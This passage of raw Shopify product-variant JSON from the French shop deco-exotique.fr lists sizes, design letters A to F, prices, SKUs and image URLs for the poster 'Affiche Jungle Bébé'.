cm","D"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046475421,"title":"A4 21X30 cm \/ E","option1":"A4 21X30 cm","option2":"E","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ E","public_title":"A4 21X30 cm \/ E","options":["A4 21X30 cm","E"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046835869,"title":"A4 21X30 cm \/ F","option1":"A4 21X30 cm","option2":"F","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ F","public_title":"A4 21X30 cm \/ F","options":["A4 21X30 cm","F"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045033629,"title":"30X40 cm \/ A","option1":"30X40 cm","option2":"A","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ A","public_title":"30X40 cm \/ A","options":["30X40 cm","A"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045394077,"title":"30X40 cm \/ B","option1":"30X40 cm","option2":"B","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ B","public_title":"30X40 cm \/ B","options":["30X40 cm","B"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045754525,"title":"30X40 cm \/ C","option1":"30X40 cm","option2":"C","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ C","public_title":"30X40 cm \/ C","options":["30X40 cm","C"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046147741,"title":"30X40 cm \/ D","option1":"30X40 cm","option2":"D","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ D","public_title":"30X40 cm \/ D","options":["30X40 cm","D"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046508189,"title":"30X40 cm \/ E","option1":"30X40 cm","option2":"E","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ E","public_title":"30X40 cm \/ E","options":["30X40 cm","E"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046868637,"title":"30X40 cm \/ F","option1":"30X40 cm","option2":"F","option3":null,"sku":"200000886:200005377#30X40 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 30X40 cm \/ F","public_title":"30X40 cm \/ F","options":["30X40 cm","F"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045066397,"title":"40X50 cm \/ A","option1":"40X50 cm","option2":"A","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ A","public_title":"40X50 cm \/ A","options":["40X50 cm","A"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045426845,"title":"40X50 cm \/ B","option1":"40X50 cm","option2":"B","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ B","public_title":"40X50 cm \/ B","options":["40X50 cm","B"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045787293,"title":"40X50 cm \/ C","option1":"40X50 cm","option2":"C","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ C","public_title":"40X50 cm \/ C","options":["40X50 cm","C"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046180509,"title":"40X50 cm \/ D","option1":"40X50 cm","option2":"D","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ D","public_title":"40X50 cm \/ D","options":["40X50 cm","D"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046540957,"title":"40X50 cm \/ E","option1":"40X50 cm","option2":"E","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ E","public_title":"40X50 cm \/ E","options":["40X50 cm","E"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046901405,"title":"40X50 cm \/ F","option1":"40X50 cm","option2":"F","option3":null,"sku":"200000886:200004517#40X50 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 40X50 cm \/ F","public_title":"40X50 cm \/ F","options":["40X50 cm","F"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045197469,"title":"40X60 cm \/ A","option1":"40X60 cm","option2":"A","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ A","public_title":"40X60 cm \/ A","options":["40X60 cm","A"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045557917,"title":"40X60 cm \/ B","option1":"40X60 cm","option2":"B","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ B","public_title":"40X60 cm \/ B","options":["40X60 cm","B"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045951133,"title":"40X60 cm \/ C","option1":"40X60 cm","option2":"C","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ C","public_title":"40X60 cm \/ C","options":["40X60 cm","C"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046311581,"title":"40X60 cm \/ D","option1":"40X60 cm","option2":"D","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ D","public_title":"40X60 cm \/ D","options":["40X60 cm","D"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046672029,"title":"40X60 cm \/ E","option1":"40X60 cm","option2":"E","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ E","public_title":"40X60 cm \/ E","options":["40X60 cm","E"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428047032477,"title":"40X60 cm \/ F","option1":"40X60 cm","option2":"F","option3":null,"sku":"200000886:200004520#40X60 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 40X60 cm \/ F","public_title":"40X60 cm \/ F","options":["40X60 cm","F"],"price":2390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045099165,"title":"50X70 cm \/ A","option1":"50X70 cm","option2":"A","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ A","public_title":"50X70 cm \/ A","options":["50X70 cm","A"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045459613,"title":"50X70 cm \/ B","option1":"50X70 cm","option2":"B","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ B","public_title":"50X70 cm \/ B","options":["50X70 cm","B"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045852829,"title":"50X70 cm \/ C","option1":"50X70 cm","option2":"C","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ C","public_title":"50X70 cm \/ C","options":["50X70 cm","C"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046213277,"title":"50X70 cm \/ D","option1":"50X70 cm","option2":"D","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 50X70 cm \/ D","public_title":"50X70 cm \/ D","options":["50X70 cm","D"],"price":2690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046573725,"title":"50X70 cm \/ E","option1":"50X70 cm","option2":"E","option3":null,"sku":"200000886:200005379#50X70 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé 